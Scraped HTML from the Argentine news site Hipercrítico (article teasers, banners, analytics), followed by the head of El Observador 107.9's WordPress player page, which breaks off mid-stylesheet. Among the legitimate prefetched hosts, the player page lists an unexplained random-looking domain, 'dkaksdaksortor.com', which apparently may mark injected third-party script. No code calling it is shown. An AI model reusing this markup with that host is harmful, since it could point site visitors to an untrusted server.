								<a href="/secciones2/cronicas-desinformadas/11620-baneros-eran-los-de-antes.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.guardavidas_en_las_playas_-_gemini_iaNotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/secciones2/cronicas-desinformadas.html" target="_self">Crónicas + Desinformadas</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/secciones2/cronicas-desinformadas/11620-baneros-eran-los-de-antes.html"  title="Bañeros eran los de antes" target="_self">Bañeros eran los de antes</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Cicco</p><p class="nspText tleft fleft">
Para nosotros, de chicos, los bañeros eran lo más. Eran lo más cercano a un superhéroe que teníamos en nuestras vidas. En mi balneario en La Feliz, había uno que...</p>							</div>
																															<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;">
								<a href="/actualidad/11617-conrado-estol-no-hay-una-capsula-que-logre-la-longevidad.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.el_observador_verano_conrado_estolNotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/actualidad.html" target="_self">Actualidad</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/actualidad/11617-conrado-estol-no-hay-una-capsula-que-logre-la-longevidad.html"  title="Conrado Estol: &quot;No hay una cápsula que logre la longevidad&quot;" target="_self">Conrado Estol: &quot;No hay una cápsula que logre la longevidad&quot;</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Redacción</p><p class="nspText tleft fleft">
Desde Punta del Este, el médico neurólogo Conrado Estol dialogó con Luis Majul en el marco del ciclo de entrevistas de verano de El Observador 107.9 y El Observador Uruguay...</p>							</div>
																															<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;">
								<a href="/hipershow/11619-martin-campilongo-sobre-el-desafio-de-protagonizar-el-exitoso-musical-papa-por-siempre.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.campi_papa_por_siempreNotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/hipershow.html" target="_self">Hiper Show</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/hipershow/11619-martin-campilongo-sobre-el-desafio-de-protagonizar-el-exitoso-musical-papa-por-siempre.html"  title="Martín Campilongo sobre el desafío de protagonizar el exitoso musical &quot;Papá por siempre&quot;" target="_self">Martín Campilongo sobre el desafío de protagonizar el exitoso musical &quot;Papá por siemp&hellip;</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Redacción</p><p class="nspText tleft fleft">
El reconocido actor Martín "Campi" Campilongo inició en 2026 un nuevo desafío artístico al asumir el protagónico del musical "Papá por siempre", una adaptación teatral de la icónica película de...</p>							</div>
																															<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;">
								<a href="/actualidad/11616-ana-rosenfeld-vas-a-conocer-a-tu-marido-el-dia-que-te-divorcias.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.el_observador_verano_ana_rosenfeldNotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/actualidad.html" target="_self">Actualidad</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/actualidad/11616-ana-rosenfeld-vas-a-conocer-a-tu-marido-el-dia-que-te-divorcias.html"  title="Ana Rosenfeld: &quot;Vas a conocer a tu marido el día que te divorciás&quot;" target="_self">Ana Rosenfeld: &quot;Vas a conocer a tu marido el día que te divorciás&quot;</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Redacción</p><p class="nspText tleft fleft">
Desde Punta del Este, la abogada Ana Rosenfeld dialogó con Luis Majul en el marco del ciclo de entrevistas de verano de El Observador 107.9 y El Observador Uruguay. En...</p>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;clear:both;">
								<a href="/secciones2/libros-y-lecturas/11618-el-novelista-como-heroe.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.captura_pintura_-_columna_jt_23_1_26NotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/secciones2/libros-y-lecturas.html" target="_self">Libros y Lecturas</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/secciones2/libros-y-lecturas/11618-el-novelista-como-heroe.html"  title="El novelista como héroe" target="_self">El novelista como héroe</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Juan Terranova</p><p class="nspText tleft fleft">
Pensemos en el novelista más rudimentario, en un novelista poco interesante, poco atractivo, que se demora en largas descripciones, que no hace avanzar la trama, que desarrolla una trama no...</p>							</div>
																															<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;">
								<a href="/actualidad/11615-pilar-sordo-estamos-intoxicados-de-informacion.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.el_observador_verano_pilar_sordoNotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/actualidad.html" target="_self">Actualidad</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/actualidad/11615-pilar-sordo-estamos-intoxicados-de-informacion.html"  title="Pilar Sordo: &quot;Estamos intoxicados de información&quot;" target="_self">Pilar Sordo: &quot;Estamos intoxicados de información&quot;</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Redacción</p><p class="nspText tleft fleft">
Desde Punta del Este, la psicóloga chilena Pilar Sordo conversó con Luis Majul en el marco del ciclo de entrevistas de verano de El Observador 107.9 y El Observador Uruguay...</p>							</div>
																															<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;">
								<a href="/actualidad/11614-ignacio-gonzalez-castro-el-evento-con-messi-trump-y-milei-fue-un-proceso-de-10-anos.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.el_observador_verano_ignacio_gonzalez_castroNotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/actualidad.html" target="_self">Actualidad</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/actualidad/11614-ignacio-gonzalez-castro-el-evento-con-messi-trump-y-milei-fue-un-proceso-de-10-anos.html"  title="Ignacio González Castro: “Convertimos a empresarios y líderes en rockstars&quot;&quot;" target="_self">Ignacio González Castro: “Convertimos a empresarios y líderes en rockstars&quot;&quot;</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Redacción</p><p class="nspText tleft fleft">
Desde Punta del Este, el fundador del America Business Forum dialogó con Luis Majul en el marco del ciclo de entrevistas de verano de El Observador 107.9 y El Observador...</p>							</div>
																															<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;">
								<a href="/actualidad/11612-que-actividades-culturales-gratuitas-ofrece-la-ciudad-de-buenos-aires-en-este-verano.html" class="nspImageWrapper tleft fleft gkResponsive"  style="margin:0 0 -21px 0;" target="_self"><img  class="nspImage" src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202601.caba_noches_de_cineNotiGK5.jpg" alt=""  /></a><p class="nspInfo nspInfo1 tleft fnone"><a href="/actualidad.html" target="_self">Actualidad</a></p><h4 class="nspHeader tleft fnone has-image"><a href="/actualidad/11612-que-actividades-culturales-gratuitas-ofrece-la-ciudad-de-buenos-aires-en-este-verano.html"  title="¿Qué actividades culturales gratuitas ofrece la Ciudad de Buenos Aires en este verano?" target="_self">¿Qué actividades culturales gratuitas ofrece la Ciudad de Buenos Aires en este verano?</a></h4><p class="nspInfo nspInfo2 tleft fleft">Por: Redacción</p><p class="nspText tleft fleft">
La Ciudad de Buenos Aires se viste de fiesta este verano con una amplia programación de actividades pensadas para todos los públicos y en cada rincón de la ciudad. Desde...</p>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<iframe 	id="blockrandom-278"
	name=""
	src="https://elobservador1079.com.ar/player/"
	width="100%"
	height="380"
	scrolling="auto"
	frameborder="0"
	title="El observador"
	class="wrapper" >
	Sin marcos</iframe>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable nomarginall
nopaddingall">
						

<div class="customnomarginall
nopaddingall"  >
	<div style="background: #fde0c1; padding: 10px;"><a href="/hipereconomico"><img src="/images/corporativos/Logo Hiper Economico.png" width="250" /></a></div></div>
		</div></div><div class="platform-content"><div class="moduletable televisionhome">
						<div class="gkNspPM gkNspPM-TitleOverlay" data-textpos="bottom"><figure><img src="https://hipercritico.com/modules/mod_news_pro_gk5/cache/202512.ciberdelincuente_dic_2025tv_home.jpg" alt="Recomendaciones para no caer en ciberestafas hechas con IA durante el verano" /><figcaption style="padding: 10px; background: transparent; width: 100%;"><h3><a href="/hipereconomico/11595-recomendaciones-para-no-caer-en-ciberestafas-hechas-con-ia-durante-el-verano.html" title="Recomendaciones para no caer en ciberestafas hechas con IA durante el verano">Recomendaciones para no caer en ciberestafas hechas con IA durante el verano</a></h3></figcaption></figure></div>		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">


</div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/146.html" target="_blank" rel="noopener noreferrer"
							title="La Cornisa 2021 - 20:30hs">
							<img
								src="https://hipercritico.com/images/banners/202103/la-cornisa-2021-21-30.jpg"
								alt="La Cornisa 2021 - 20:30hs"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">


</div>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">


</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/150.html" target="_blank" rel="noopener noreferrer"
							title="IRSA">
							<img
								src="https://hipercritico.com/images/banners/202408/IRSA_2.gif"
								alt="IRSA"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/133.html" target="_blank" rel="noopener noreferrer"
							title="Merlo">
							<img
								src="https://hipercritico.com/images/banners/202412/eco_bolsa.jpg"
								alt="Merlo"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/156.html" target="_blank" rel="noopener noreferrer"
							title="SAN MARTIN 25">
							<img
								src="https://hipercritico.com/images/banners/202412/SAN_MARTIN_30_X_200_AG_25.gif"
								alt="SAN MARTIN1"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/159.html" target="_blank" rel="noopener noreferrer"
							title="SALTA">
							<img
								src="https://hipercritico.com/images/banners/202204/SALTA_AB.jpg"
								alt="SALTA"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </main>
                                                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 full-width">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable logoabajo">
						

<div class="customlogoabajo"  >
	<p style="text-align: center;"><a href="/index.php" rel="alternate"><img src="/images/corporativos/logohiper.png" alt="" width="245" height="35" /></a></p></div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-33">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable box3">
							<h3 class="g-title">Institucionales</h3>
						<ul class="nav menu mod-list">
<li class="item-100051"><a href="/quienessomos.html" >Quiénes Somos</a></li><li class="item-100052"><a href="/declaraciondeprincipios.html" >Declaración de Principios</a></li><li class="item-100053"><a href="/hipercritico-com.html" >Qué es Hipercrítico</a></li></ul>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-34">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable box3">
							<h3 class="g-title">Enlaces externos</h3>
						<ul class="nav menu mod-list">
<li class="item-100054"><a href="http://www.luismajul.com/" target="_blank" rel="noopener noreferrer">Luis Majul Blog</a></li><li class="item-100136"><a href="https://lnmas.lanacion.com.ar/" target="_blank" rel="noopener noreferrer">LN+</a></li><li class="item-100125"><a href="https://elobservador1079.com.ar" target="_blank" rel="noopener noreferrer">El Observador 107.9</a></li></ul>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-33">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable box3">
							<h3 class="g-title">Redes Sociales</h3>
						<ul class="nav menu mod-list">
<li class="item-100056"><a href="http://twitter.com/hipercritico" target="_blank" rel="noopener noreferrer">Twitter</a></li><li class="item-100057"><a href="http://www.youtube.com/hipercriticotv" target="_blank" rel="noopener noreferrer">YouTube</a></li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-40">
             <div id="copyright-5420-particle" class="g-content g-particle">            &copy;
        2026
    Hipercrítico
            </div>
        </div>
                    

        <div class="g-block size-30">
             <div id="social-6329-particle" class="g-content g-particle">            <div class="g-social social">
                                            <a href="http://twitter.com/hipercritico" target="_blank" rel="noopener noreferrer">
                <span class="fa fa-twitter-square fa-2x"></span>                <span class="g-social-text"></span>            </a>
                                            <a href="http://www.youtube.com/hipercriticotv" target="_blank" rel="noopener noreferrer">
                <span class="fa fa-youtube-square fa-2x"></span>                <span class="g-social-text"></span>            </a>
            </div>
            </div>
        </div>
                    

        <div class="g-block size-30">
             <div id="branding-1859-particle" class="g-content g-particle">            <div class="g-branding branding">
    Powered by <a href="http://www.webss.com.ar/" target="_blank" title="Webss Internet" class="g-powered-by">Webss Internet</a>
</div>
            </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25374426-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/headroom/0.7.0/headroom.min.js"></script>
    <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/headroom/0.7.0/jQuery.headroom.min.js"></script>
    <script type="text/javascript">
                (function($) {
                    $(window).load(function() {
                        $("#g-navigation").headroom({
                            "offset": 300,
                            "tolerance": 5,
                            "classes": {
                                "initial": "animated",
                                "pinned": "slideDown",
                                "unpinned": "slideUp"
                            }
                        });

                        var stickyOffset = $('#g-navigation').offset().top;                
                        var stickyContainerHeight = $('#g-navigation').height();

                        $('#g-navigation').wrap( "<div class='g-fixed-container'>" );
                        $('.g-fixed-container').css("height", stickyContainerHeight);

                                                $(window).resize(function() {
                            if( $(window).width() < 768 && $('.g-fixed-container').length ) {
                                $('#g-navigation').unwrap();
                            }

                            if( $(window).width() > 767 && $('.g-fixed-container').length == 0 ) {
                                $('#g-navigation').wrap( "<div class='g-fixed-container'>" );
                                $('.g-fixed-container').css("height", stickyContainerHeight);
                            }
                        });
                        
                        $(window).scroll(function(){
                            var sticky = $('#g-navigation'),
                                scroll = $(window).scrollTop();

                            if (scroll > stickyOffset && $(window).width() > 767) sticky.addClass('g-fixed-active');
                            else sticky.removeClass('g-fixed-active');
                        });
                    });
                })(jQuery);
            </script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elobservador1079.com.ar/player/
body_size: 17253
content:

<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Player &#8211; El Observador</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Observador &raquo; Feed" href="https://elobservador1079.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Observador &raquo; RSS de los comentarios" href="https://elobservador1079.com.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elobservador1079.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felobservador1079.com.ar%2Fplayer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elobservador1079.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felobservador1079.com.ar%2Fplayer%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LZQ6P4XY0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elobservador1079.com.ar\/player\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LZQ6P4XY0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LZQ6P4XY0F', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fmwave-primary: #ec1c24;--wp--preset--color--fmwave-secondary: #bd2127;--wp--preset--color--fmwave-light: #ffffff;--wp--preset--color--fmwave-black: #000000;--wp--preset--color--fmwave-dark: #c0c0c0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 60px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 